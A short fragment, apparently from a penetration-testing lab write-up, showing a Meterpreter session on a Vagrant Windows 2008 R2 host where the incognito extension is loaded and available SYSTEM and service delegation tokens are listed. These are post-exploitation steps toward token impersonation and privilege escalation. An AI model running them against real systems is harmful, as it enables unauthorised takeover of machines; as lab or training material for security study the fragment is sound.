 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
VAGRANT-2008R2\sshd_server
Impersonation Tokens Available
========================================
No tokens available
meterpreter >